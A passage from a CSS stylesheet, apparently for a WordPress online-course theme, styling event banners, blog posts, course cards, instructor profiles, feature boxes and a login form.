  border-right: 2px solid #DADADE;
  padding-right: 20px;
}
.banner-area.single-event-banner .banner-title {
  font-weight: 800;
  margin-bottom: 20px;
  font-size: 39px;
  line-height: 48px;
}
.banner-area.single-event-banner .breadcrumb {
  margin-bottom: 30px;
}
.banner-area.single-event-banner .breadcrumb li {
  font-size: 14px;
}
.banner-area.single-event-banner .event-categories {
  padding-left: 10px;
  margin-bottom: 10px;
}
.banner-area.single-event-banner .event-categories li {
  display: inline-block;
}
.banner-area.single-event-banner .event-categories li:last-child a span {
  display: none;
}
.banner-area.single-event-banner .event-categories li a {
  color: #F14D5D;
  font-size: 18px;
}
.banner-area.single-event-banner .date-location {
  margin-left: 12px;
}
.banner-area.single-event-banner .date-location span {
  font-size: 14px;
  margin-right: 30px;
}
.banner-area.single-event-banner .date-location span i {
  margin-right: 5px;
}

.banner-area .banner-title {
  position: relative;
}
.banner-area .banner-title span {
  color: #333333;
}

/*================================
      latest blog
 ==================================*/
.latest-blog .post {
  border: 1px dashed #e8e8e8;
  border-radius: 8px;
  -webkit-border-radius: 8px;
  -ms-border-radius: 8px;
  overflow: hidden;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}
.latest-blog .post .post-meta {
  margin-bottom: 12px;
}
.latest-blog .post .post-meta span {
  position: relative;
  padding-left: 15px;
  margin-right: 15px;
}
.latest-blog .post .post-meta span:last-of-type {
  margin-right: 0;
}
.latest-blog .post .post-meta span:before {
  position: absolute;
  left: 0;
  top: 9px;
  width: 6px;
  height: 6px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  content: "";
  background: #F14D5D;
}
.latest-blog .post .post-body {
  border: none;
}
.latest-blog .post .post-media {
  width: 100%;
  height: 100%;
  overflow: hidden;
}
.latest-blog .post .post-media img {
  width: 100%;
  height: auto;
  -webkit-transform: scale(1);
  transform: scale(1);
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}
.latest-blog .post .post-footer .btn-link i {
  margin-left: 0;
  margin-right: 5px;
  vertical-align: inherit;
}
.latest-blog .post:hover {
  -webkit-box-shadow: 0px 30px 50px 0px rgba(51, 51, 51, 0.08);
          box-shadow: 0px 30px 50px 0px rgba(51, 51, 51, 0.08);
}
.latest-blog .post:hover .post-media img {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

/*================================
   shortcode: Course Category 
 ==============================*/
.ts-course-category .single-course-category {
  padding: 40px 30px 30px;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
  overflow: hidden;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  margin-top: 50px;
  margin-bottom: 15px;
  background: #fff;
  text-align: center;
  position: relative;
  min-height: 250px;
  -webkit-box-shadow: 0px 0px 30px rgba(29, 23, 77, 0.06);
          box-shadow: 0px 0px 30px rgba(29, 23, 77, 0.06);
}
.ts-course-category .single-course-category .course-media {
  margin-bottom: 25px;
}
.ts-course-category .single-course-category .course-media img {
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  width: 50px;
  margin: auto;
}
.ts-course-category .single-course-category .course-category-title {
  font-size: 22px;
  font-weight: 700;
}
.ts-course-category .single-course-category .course-category-title a {
  color: #120F2D;
}
.ts-course-category .single-course-category .course-category-title a:hover {
  color: #F14D5D;
}
.ts-course-category .single-course-category .course-count {
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  margin-bottom: 0;
}
.ts-course-category .single-course-category .hover-content {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  width: 100%;
  height: 100%;
  padding: 40px 30px 30px;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all ease 0.4s;
  transition: all ease 0.4s;
  background: #2878EB;
}
.ts-course-category .single-course-category .hover-content .course-category-title a {
  color: #FFFFFF;
}
.ts-course-category .single-course-category .hover-content .course-category-title a:hover {
  color: #FFFFFF;
}
.ts-course-category .single-course-category .hover-content .btn-wrap {
  margin-top: 50px;
}
.ts-course-category .single-course-category .hover-content .course-button {
  font-size: 16px;
  width: 50px;
  height: 50px;
  border-radius: 8px;
  -webkit-border-radius: 8px;
  -ms-border-radius: 8px;
  background: rgba(255, 255, 255, 0.1);
  display: inline-block;
  padding: 12px;
  color: #FFFFFF;
}
.ts-course-category .single-course-category .hover-content .course-button:hover {
  background: #F14D5D;
}
.ts-course-category .single-course-category:hover {
  -webkit-box-shadow: 0px 15px 40px rgba(40, 120, 235, 0.25);
          box-shadow: 0px 15px 40px rgba(40, 120, 235, 0.25);
}
.ts-course-category .single-course-category:hover .hover-content {
  opacity: 1;
  visibility: visible;
}
.ts-course-category.grid-style3 .single-course-category {
  min-height: 170px;
}
.ts-course-category.grid-style3 .single-course-category .course-media {
  margin-bottom: 0;
  margin-right: 25px;
}
.ts-course-category.category-slider .single-course-category {
  margin-bottom: 50px;
}
.ts-course-category.category-slider .owl-nav .owl-prev,
.ts-course-category.category-slider .owl-nav .owl-next {
  left: -80px;
}
.ts-course-category.category-slider .owl-nav .owl-prev:hover,
.ts-course-category.category-slider .owl-nav .owl-next:hover {
  background: #2878EB;
  border-color: #2878EB;
}
@media (max-width: 1300px) {
  .ts-course-category.category-slider .owl-nav .owl-prev,
  .ts-course-category.category-slider .owl-nav .owl-next {
    display: none;
  }
}
.ts-course-category.category-slider .owl-nav .owl-next {
  right: -80px;
  left: auto;
}

.tab-course-category {
  margin-bottom: 20px;
}
.tab-course-category ul {
  list-style: none;
  padding: 0;
  margin: 0;
  display: inline-block;
}
.tab-course-category ul li {
  display: inline-block;
  font-size: 18px;
  color: #120f2d;
  line-height: 28px;
  cursor: pointer;
  position: relative;
  margin-right: 20px;
  padding: 8px 15px 8px 30px;
  margin-bottom: 20px;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
  border-radius: 0;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -ms-border-radius: 4px;
  font-weight: 500;
}
.tab-course-category ul li .course-tab-a {
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}
.tab-course-category ul li .course-tab-a:hover, .tab-course-category ul li .course-tab-a.active {
  color: #FFFFFF;
  background: #2878eb;
  -webkit-box-shadow: 0px 10px 30px rgba(40, 120, 235, 0.25);
          box-shadow: 0px 10px 30px rgba(40, 120, 235, 0.25);
}
.tab-course-category ul li .course-tab-a:hover:before, .tab-course-category ul li .course-tab-a.active:before {
  content: "";
  position: absolute;
  left: 17px;
  top: 19px;
  width: 6px;
  height: 6px;
  background: #f5ac00;
  border-radius: 20px;
  -webkit-border-radius: 20px;
  -ms-border-radius: 20px;
}
.tab-course-category ul li:last-child {
  margin-right: 0;
}
.tab-course-category.product-tab ul li {
  border-bottom: 2px solid transparent;
}
.tab-course-category.product-tab ul li:hover, .tab-course-category.product-tab ul li.active {
  background: none;
  border-color: #2878eb;
  -webkit-box-shadow: none;
          box-shadow: none;
  border-radius: 0;
  color: #2878eb;
  background: transparent;
}
.tab-course-category.product-tab ul li:hover:before, .tab-course-category.product-tab ul li.active:before {
  left: 0;
  background: #2878eb;
}
.tab-course-category.product-tab ul li:before {
  left: 0;
  background: #2878eb;
}
.tab-course-category.product-tab-style2 {
  background: #F8F8FC;
  padding: 30px 0;
}
.tab-course-category.product-tab-style2 ul li {
  padding: 10px 30px 10px 30px;
  border-radius: 8px;
}
.tab-course-category.product-tab-style2 ul li:hover, .tab-course-category.product-tab-style2 ul li.active {
  background: #2878EB;
  border: 0;
  color: #FFFFFF;
  border-radius: 8px;
}
.tab-course-category.product-tab-style2 ul li::before {
  display: none;
}

.courses-tabs,
.products-tabs {
  -webkit-transition: opacity 1s linear;
  transition: opacity 1s linear;
}
.courses-tabs .fade.active,
.products-tabs .fade.active {
  opacity: 1;
  -webkit-transition: opacity 1s linear;
  transition: opacity 1s linear;
}
.courses-tabs .nav-tabs,
.products-tabs .nav-tabs {
  border: none;
}
.courses-tabs .tab-course-category,
.products-tabs .tab-course-category {
  margin-bottom: 40px;
}
.courses-tabs .tab-course-category ul li,
.products-tabs .tab-course-category ul li {
  padding: 0;
}
.courses-tabs .course-tab-a,
.courses-tabs .product-tab-a,
.products-tabs .course-tab-a,
.products-tabs .product-tab-a {
  padding: 8px 15px 8px 30px;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -ms-border-radius: 4px;
}
.courses-tabs .course-tab-a:hover,
.courses-tabs .course-tab-a.active,
.courses-tabs .product-tab-a:hover,
.courses-tabs .product-tab-a.active,
.products-tabs .course-tab-a:hover,
.products-tabs .course-tab-a.active,
.products-tabs .product-tab-a:hover,
.products-tabs .product-tab-a.active {
  color: #FFFFFF;
  background: #2878eb;
  -webkit-box-shadow: 0px 10px 30px rgba(40, 120, 235, 0.25);
          box-shadow: 0px 10px 30px rgba(40, 120, 235, 0.25);
  -webkit-transition: all ease-in-out 2s;
  transition: all ease-in-out 2s;
}
.courses-tabs .course-tab-a:hover:before,
.courses-tabs .course-tab-a.active:before,
.courses-tabs .product-tab-a:hover:before,
.courses-tabs .product-tab-a.active:before,
.products-tabs .course-tab-a:hover:before,
.products-tabs .course-tab-a.active:before,
.products-tabs .product-tab-a:hover:before,
.products-tabs .product-tab-a.active:before {
  content: "";
  position: absolute;
  left: 17px;
  top: 19px;
  width: 6px;
  height: 6px;
  background: #f5ac00;
  border-radius: 20px;
  -webkit-border-radius: 20px;
  -ms-border-radius: 20px;
}

.single-course {
  background: #FFFFFF;
  border-radius: 8px;
  -webkit-border-radius: 8px;
  -ms-border-radius: 8px;
  overflow: hidden;
  position: relative;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  margin-bottom: 30px;
}
.single-course .lp-course-buttons {
  display: inline-block;
}
.single-course .course-thumb {
  position: relative;
  z-index: 1;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
}
.single-course .course-thumb img {
  border-radius: 8px;
}
.single-course .course-thumb .course-link {
  display: block;
  width: 100%;
  height: 100%;
  z-index: -1;
  position: relative;
}
.single-course .course-thumb .course-price-item .course-price {
  display: inline-block;
  border-radius: 100px;
  -webkit-border-radius: 100px;
  -ms-border-radius: 100px;
  font-size: 18px;
  font-weight: 700;
  line-height: 70px;
  text-align: center;
  background: #F14D5D;
  color: #FFFFFF;
  -webkit-box-shadow: 0px 5px 15px rgba(241, 77, 93, 0.41);
          box-shadow: 0px 5px 15px rgba(241, 77, 93, 0.41);
  position: absolute;
  right: 25px;
  bottom: -15px;
  min-width: 70px;
  min-height: 70px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.single-course .course-thumb .meta-list {
  position: absolute;
  left: 15px;
  top: 15px;
}
.single-course .content-area {
  padding: 35px 30px 30px;
}
.single-course .content-area .ts-course-el-title {
  font-size: 20px;
  font-weight: 700;
  line-height: 28px;
}
.single-course .content-area .ts-course-el-title a {
  color: #120F2D;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}
.single-course .content-area .ts-course-el-title a:hover {
  color: #2878eb;
}
.single-course .content-area .content-top ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  margin-bottom: 13px;
}
.single-course .content-area .content-top ul li {
  display: inline-block;
  text-transform: capitalize;
}
.single-course .content-area .content-top ul li i {
  color: #F14D5D;
  padding-right: 5px;
}
.single-course .content-area .author-area {
  padding-bottom: 30px;
}
.single-course .content-area .author-area .instructor {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.single-course .content-area .author-area .instructor .instructor-thumb {
  width: 34px;
  height: 34px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  display: inline-block;
  margin-right: 15px;
  background: #defff6;
  overflow: hidden;
}
.single-course .content-area .author-area .instructor .instructor-thumb img {
  width: 100%;
}
.single-course .content-area .author-area .instructor a {
  font-size: 14px;
  font-weight: 400;
  color: #706f81;
}
.single-course .content-area .author-area .instructor p {
  margin: 0;
  font-size: 14px;
}
.single-course .content-area .xs-ratting-content .xs-review-rattting {
  display: inline-block;
  vertical-align: middle;
}
.single-course .content-area .xs-ratting-content .xs-review-rattting .xs-star {
  line-height: 12px;
}
.single-course .content-area .course-footer {
  border-top: 1px solid #e3e3e8;
  padding-top: 25px;
  position: relative;
  -webkit-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
.single-course .content-area .course-footer .lessons {
  font-size: 14px;
  color: #706f81;
}
.single-course .content-area .course-footer .lessons i {
  color: #F14D5D;
  margin-right: 7px;
}
.single-course .content-area .course-footer .cl-button .btn-link {
  font-size: 15px;
  color: #F14D5D;
  text-decoration: none;
  text-transform: capitalize;
  border-bottom: 2px solid #F14D5D;
  font-weight: 700;
  -webkit-transition: all ease 0.4s;
  transition: all ease 0.4s;
}
.single-course .content-area .course-footer .cl-button .btn-link i {
  margin-left: 6px;
  font-size: 13px;
}
.single-course .content-area .course-footer .cl-button .btn-link:hover {
  color: #2878EB;
  border-color: #2878EB;
}
.single-course .content-area .lessons .no-rating-icon i {
  color: #b7b7b7;
  margin-right: 4px;
  font-size: 11px;
  vertical-align: middle;
}
.single-course:hover {
  -webkit-box-shadow: 0px 15px 30px rgba(29, 23, 77, 0.08);
          box-shadow: 0px 15px 30px rgba(29, 23, 77, 0.08);
}
.single-course:hover .course-footer .cl-button .btn-link {
  color: #F14D5D;
  border-bottom-color: #F14D5D;
}
.course-style2 .single-course .course-thumb {
  background-size: cover;
  height: 100%;
  width: 100%;
  min-height: 250px;
  background-repeat: no-repeat;
  background-position: center;
}
.course-style2 .single-course .content-area {
  padding: 15px 25px;
}
.course-style2 .single-course .content-area .ts-course-el-title {
  margin-bottom: 10px;
}
.course-style2 .single-course .content-area .author-area {
  padding-bottom: 15px;
}
.course-style2 .single-course .content-area .author-area span {
  margin-right: 30px;
}
.course-style2 .single-course .content-area .author-area span:last-child {
  margin-right: 0;
}
.course-style2 .single-course .content-area .course-footer {
  padding-top: 15px;
}
.course-style2 .single-course .content-area .course-footer .course-price {
  font-size: 20px;
  font-weight: 700;
  color: #F14D5D;
}
.course-style2 .single-course .content-area .course-footer .readmore-area .btn-details {
  margin-right: 10px;
}
.course-style3 .single-course .course-thumb {
  width: 200px;
  height: 200px;
  border-radius: 50%;
  -ms-flex-negative: 0;
      flex-shrink: 0;
  background: no-repeat center center/cover;
}
.course-style3 .single-course .author-area {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.course-style3 .single-course .content-area .course-footer {
  padding-top: 0;
  border: 0;
}
.course-style3 .single-course .content-area .course-footer .course-price {
  font-size: 25px;
  font-weight: 700;
  color: #F14D5D;
}
.course-style3 .single-course .content-area .course-footer .readmore-area .btn-details {
  margin-right: 10px;
}
.course-style3 .single-course .label {
  color: #706F81;
  text-transform: capitalize;
}
.course-style3 .single-course .label i {
  color: #F14D5D;
}
.single-course .wp-ratting-vote {
  vertical-align: middle;
}
.single-course .woo-rate span {
  font-weight: 600;
}
.single-course .woo-rate span i {
  color: #FCB040;
  margin-right: 7px;
}
.single-course .woo-rate.star-0 span i {
  color: #bbb;
}
.single-course.toltip-style {
  -webkit-box-shadow: 0px 7px 20px rgba(40, 120, 235, 0.03);
          box-shadow: 0px 7px 20px rgba(40, 120, 235, 0.03);
  position: relative;
  overflow: initial;
}
.single-course.toltip-style .course-thumb img {
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
}
.single-course.toltip-style .instructor-thumb {
  position: relative;
  z-index: 1;
  margin-top: -30px;
}
.single-course.toltip-style .instructor-thumb img {
  border-radius: 50%;
  width: 55px;
  height: 55px;
  border: 5px solid #FFFFFF;
}
.single-course.toltip-style .list {
  color: #706F81;
  -ms-flex-item-align: end;
      align-self: flex-end;
}
.single-course.toltip-style .list i {
  color: #F14D5D;
  margin-right: 5px;
}
.single-course.toltip-style .no-rating-icon i {
  font-size: 13px;
}
.single-course.toltip-style .course-price .price {
  color: #2878EB;
  font-size: 20px;
  font-weight: 600;
}
.single-course.toltip-style .content-area {
  padding-top: 0;
}
.single-course.toltip-style .author-area {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.single-course.toltip-style .course-footer {
  border: none;
  padding-top: 0;
}
.single-course.toltip-style .toltip-hover {
  position: absolute;
  top: 0px;
  left: -20px;
  right: -20px;
  padding-top: 35px;
  background: #FFFFFF;
  -webkit-box-shadow: 0 10px 30px 11px rgba(0, 0, 0, 0.25);
          box-shadow: 0 10px 30px 11px rgba(0, 0, 0, 0.25);
  visibility: hidden;
  opacity: 0;
  -webkit-transform: scale(0.8);
          transform: scale(0.8);
  z-index: 100;
  border-radius: 8px;
  max-height: 500px;
  overflow: hidden;
  height: 100%;
  -webkit-transition: all ease 0.3s;
  transition: all ease 0.3s;
}
.single-course.toltip-style .toltip-hover::-webkit-scrollbar {
  width: 5px;
}
.single-course.toltip-style .toltip-hover::-webkit-scrollbar-track {
  background: #f1f1f1;
}
.single-course.toltip-style .toltip-hover::-webkit-scrollbar-thumb {
  background: #B8B7C0;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.single-course.toltip-style .toltip-hover::-webkit-scrollbar-thumb:hover {
  background: #2F3540;
}
.single-course.toltip-style .toltip-hover .course-footer {
  padding: 20px 0;
}
.single-course.toltip-style:hover .toltip-hover {
  visibility: visible;
  opacity: 1;
  -webkit-transform: scale(1);
          transform: scale(1);
}

.single-academic {
  -webkit-box-shadow: 0px 10px 20px rgba(0, 0, 0, 0.06);
          box-shadow: 0px 10px 20px rgba(0, 0, 0, 0.06);
}
.single-academic:hover {
  -webkit-box-shadow: 0px 10px 30px rgba(0, 0, 0, 0.14);
          box-shadow: 0px 10px 30px rgba(0, 0, 0, 0.14);
}
.single-academic .post-thumb {
  height: 300px;
  background-size: cover;
  background-position: center;
  border-radius: 8px;
  position: relative;
}
.single-academic .post-footer .readmore-btn {
  color: #EE8C1C;
  font-weight: 700;
}
.single-academic .post-footer .readmore-btn i {
  vertical-align: middle;
  margin-left: 5px;
}
.single-academic .post-footer .readmore-btn:hover {
  color: #2878EB;
}

.learn-press-wishlist-courses .course .wishlist-button {
  display: none;
}

/*Academic style */
.ts-academic.style-2 .single-academic .content-area {
  position: relative;
  padding: 15px 35px 30px 35px;
}
.ts-academic.style-2 .single-academic .content-area .academic-meta {
  list-style: none;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  margin: -10px 0 15px 0;
  padding: 0;
}
.ts-academic.style-2 .single-academic .content-area .academic-meta li {
  display: inline-block;
  color: #fff;
}
.ts-academic.style-2 .single-academic .content-area .academic-meta li span {
  margin-left: 5px;
}
.ts-academic.style-2 .single-academic .course-shap {
  position: absolute;
  left: -2px;
  bottom: -40px;
  width: 101%;
  display: none;
}
.ts-academic.style-2 .single-academic .course-shap path {
  fill: #1178b3;
}
@media (min-width: 1024px) {
  .ts-academic.style-2 .single-academic .course-shap {
    display: block;
  }
}
.ts-academic.style-2 div[class^=col-]:nth-child(1) .single-academic .course-shap path {
  fill: #65B337;
}
.ts-academic.style-2 div[class^=col-]:nth-child(1) .single-academic .content-area {
  background-color: #65B337;
}
.ts-academic.style-2 div[class^=col-]:nth-child(2) .single-academic .course-shap path {
  fill: #FF6951;
}
.ts-academic.style-2 div[class^=col-]:nth-child(2) .single-academic .content-area {
  background-color: #FF6951;
}
.ts-academic.style-2 div[class^=col-]:nth-child(3) .single-academic .course-shap path {
  fill: #7669DF;
}
.ts-academic.style-2 div[class^=col-]:nth-child(3) .single-academic .content-area {
  background-color: #7669DF;
}
.ts-academic.style-2 div[class^=col-]:nth-child(4) .single-academic .course-shap path {
  fill: #40C4B7;
}
.ts-academic.style-2 div[class^=col-]:nth-child(4) .single-academic .content-area {
  background-color: #40C4B7;
}
.ts-academic.style-2 div[class^=col-]:nth-child(5) .single-academic .course-shap path {
  fill: #9A00F2;
}
.ts-academic.style-2 div[class^=col-]:nth-child(5) .single-academic .content-area {
  background-color: #9A00F2;
}
.ts-academic.style-2 div[class^=col-]:nth-child(6) .single-academic .course-shap path {
  fill: #F33D8A;
}
.ts-academic.style-2 div[class^=col-]:nth-child(6) .single-academic .content-area {
  background-color: #F33D8A;
}
.ts-academic.style-2 div[class^=col-]:nth-child(7) .single-academic .course-shap path {
  fill: #ff9c00;
}
.ts-academic.style-2 div[class^=col-]:nth-child(7) .single-academic .content-area {
  background-color: #ff9c00;
}
.ts-academic.style-2 div[class^=col-]:nth-child(8) .single-academic .course-shap path {
  fill: #00c8ff;
}
.ts-academic.style-2 div[class^=col-]:nth-child(8) .single-academic .content-area {
  background-color: #00c8ff;
}

/* ===================================
// Shortcode: Feature Box
====================================== */
.ts-feature-standard .single-intro-text {
  -webkit-box-shadow: 0px 10px 20px 0px rgba(0, 0, 0, 0.06);
          box-shadow: 0px 10px 20px 0px rgba(0, 0, 0, 0.06);
}
.ts-feature-standard .single-intro-text .intro-content {
  padding: 40px 40px 15px 40px;
  background: #fff;
}
.ts-feature-standard .single-intro-text .intro-content .ts-title {
  font-weight: 900;
  color: #f26522;
}
.ts-feature-standard .feature-img img {
  width: 100%;
}
.ts-feature-standard.style2 {
  position: relative;
}
.ts-feature-standard.style2:hover .featured-content {
  padding: 45px 40px 40px;
}
.ts-feature-standard.style2:hover .featured-content p {
  -webkit-transform: scale(1);
          transform: scale(1);
  opacity: 1;
  height: auto;
  margin-bottom: 115px;
}
.ts-feature-standard.style2:hover .featured-content .feature-btn {
  opacity: 1;
  -webkit-transform: scale(1);
          transform: scale(1);
  bottom: 50px;
  height: auto;
}
.ts-feature-standard.style2 .featured-content {
  position: absolute;
  left: 0;
  background: rgba(51, 51, 51, 0.95);
  width: calc(100% - 60px);
  color: #ffffff;
  right: 0;
  margin: 0 auto;
  padding: 32px 40px 14px 40px;
  bottom: -50px;
  border-bottom: 5px solid #f26522;
  -webkit-transition: all ease 0.5s;
  transition: all ease 0.5s;
  overflow: hidden;
  height: auto;
}
.ts-feature-standard.style2 .featured-content .ts-title {
  color: #ffffff;
  font-size: 22px;
  line-height: 28px;
  font-weight: 700;
  padding: 0 10px;
}
.ts-feature-standard.style2 .featured-content p {
  font-size: 16px;
  line-height: 26px;
  opacity: 0;
  height: 0;
  margin-bottom: 0;
  -webkit-transition: all ease 0.5s;
  transition: all ease 0.5s;
}
.ts-feature-standard.style2 .feature-btn {
  position: static;
  margin: 0;
  height: 0;
  opacity: 0;
  -webkit-transition: all ease 0.5s;
  transition: all ease 0.5s;
}
.ts-feature-standard.style2 .feature-btn .btn {
  position: static;
}
.ts-feature-standard.style2 .feature-btn .btn.btn-outline {
  border: 2px solid #fff;
  border-radius: 0;
  color: #fff;
}

/* ===================================
// Shortcode: Instructor
====================================== */
.instructor-list-wrap {
  position: relative;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  margin-bottom: 50px;
}

.single-instructor-item {
  text-align: center;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  position: relative;
  overflow: hidden;
  border-radius: 8px;
  -webkit-border-radius: 8px;
  -ms-border-radius: 8px;
  -webkit-box-shadow: 0px 12px 40px rgba(0, 0, 0, 0.03);
          box-shadow: 0px 12px 40px rgba(0, 0, 0, 0.03);
}
.single-instructor-item .insturctor-img-area {
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
}
.single-instructor-item .instructor-profile-pic {
  position: relative;
}
.single-instructor-item .instructor-profile-pic::before {
  position: absolute;
  content: "";
  left: 0;
  right: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all ease 0.4s;
  transition: all ease 0.4s;
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), to(rgba(0, 0, 0, 0.4)));
  background: linear-gradient(180deg, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.4));
}
.single-instructor-item .instructor-profile-pic img {
  width: 100%;
}
.single-instructor-item .instructor-profile-content {
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  padding: 20px 40px;
  background: #fff;
}
.single-instructor-item .instructor-name {
  font-size: 24px;
  font-weight: 700;
  margin-bottom: 0;
  letter-spacing: -0.24px;
}
.single-instructor-item .instructor-name a {
  color: #120F2D;
}
.single-instructor-item p {
  font-size: 14px;
  margin-bottom: 10px;
  letter-spacing: -0.14px;
}
.single-instructor-item .instructor-social {
  position: absolute;
  left: 0;
  right: 0;
  margin: auto;
  bottom: 0;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all ease 0.5s;
  transition: all ease 0.5s;
}
.single-instructor-item .instructor-social a {
  display: inline-block;
  font-size: 16px;
  margin: 0 10px;
}
.single-instructor-item .instructor-social a i {
  background: #fff;
  border-radius: 50%;
  width: 36px;
  height: 36px;
  line-height: 36px;
}
.single-instructor-item .instructor-social a i.fa-facebook {
  color: #3b5998;
}
.single-instructor-item .instructor-social a i.fa-twitter {
  color: #1da1f2;
}
.single-instructor-item .instructor-social a i.fa-linkedin {
  color: #0077b5;
}
.single-instructor-item:hover .instructor-social {
  bottom: 25px;
  opacity: 1;
  visibility: visible;
}
.single-instructor-item:hover .instructor-profile-pic::before {
  opacity: 1;
  visibility: visible;
}

/* ===================================
// Shortcode: Login & Register
====================================== */
.login-from .form-fields {
  padding: 0;
}
.login-from .rwmb-field,
.login-from .form-field {
  list-style: none;
  margin-bottom: 15px;
}
.login-from .rwmb-field label,
.login-from .form-field label {
  font-size: 16px;
  font-weight: 500;
  color: #120F2D;
  margin-bottom: 8px !important;
  letter-spacing: 0.24px;
  display: block;
}
.login-from .rwmb-field input,
.login-from .form-field input {
  color: #120F2D;
  padding-left: 20px !important;
  width: 100%;
  padding: 15px;
}
.login-from .rwmb-field input::-webkit-input-placeholder, .login-from .form-field input::-webkit-input-placeholder {
  color: #120F2D;
}
.login-from .rwmb-field input::-moz-placeholder, .login-from .form-field input::-moz-placeholder {
  color: #120F2D;
}
.login-from .rwmb-field input:-ms-input-placeholder, .login-from .form-field input:-ms-input-placeholder {
  color: #120F2D;
}
.login-from .rwmb-field input::-ms-input-placeholder, .login-from .form-field input::-ms-input-placeholder {
  color: #120F2D;
}
.login-from .rwmb-field input::placeholder,
.login-from .form-field input::placeholder {
  color: #120F2D;
}
.login-from .rwmb-field input[type=text], .login-from .rwmb-field input[type=email], .login-from .rwmb-field input[type=password],
.login-from .form-field input[type=text],
.login-from .form-field input[type=email],
.login-from .form-field input[type=password] {
  background: #F4F4F6 !important;
  border-radius: 8px;
  color: #B8B7C0;
}
.login-from .rwmb-field input[type=text]::-webkit-input-placeholder, .login-from .rwmb-field input[type=email]::-webkit-input-placeholder, .login-from .rwmb-field input[type=password]::-webkit-input-placeholder, .login-from .form-field input[type=text]::-webkit-input-placeholder, .login-from .form-field input[type=email]::-webkit-input-placeholder, .login-from .form-field input[type=password]::-webkit-input-placeholder {
  color: #B8B7C0;
}
.login-from .rwmb-field input[type=text]::-moz-placeholder, .login-from .rwmb-field input[type=email]::-moz-placeholder, .login-from .rwmb-field input[type=password]::-moz-placeholder, .login-from .form-field input[type=text]::-moz-placeholder, .login-from .form-field input[type=email]::-moz-placeholder, .login-from .form-field input[type=password]::-moz-placeholder {
  color: #B8B7C0;
}
.login-from .rwmb-field input[type=text]:-ms-input-placeholder, .login-from .rwmb-field input[type=email]:-ms-input-placeholder, .login-from .rwmb-field input[type=password]:-ms-input-placeholder, .login-from .form-field input[type=text]:-ms-input-placeholder, .login-from .form-field input[type=email]:-ms-input-placeholder, .login-from .form-field input[type=password]:-ms-input-placeholder {
  color: #B8B7C0;
}
.login-from .rwmb-field input[type=text]::-ms-input-placeholder, .login-from .rwmb-field input[type=email]::-ms-input-placeholder, .login-from .rwmb-field input[type=password]::-ms-input-placeholder, .login-from .form-field input[type=text]::-ms-input-placeholder, .login-from .form-field input[type=email]::-ms-input-placeholder, .login-from .form-field input[type=password]::-ms-input-placeholder {
  color: #B8B7C0;
}
.login-from .rwmb-field input[type=text]::placeholder, .login-from .rwmb-field input[type=email]::placeholder, .login-from .rwmb-field input[type=password]::placeholder,
.login-from .form-field input[type=text]::placeholder,
.login-from .form-field input[type=email]::placeholder,
.login-from .form-field input[type=password]::placeholder {
  color: #B8B7C0;
}
.login-from .password-field {
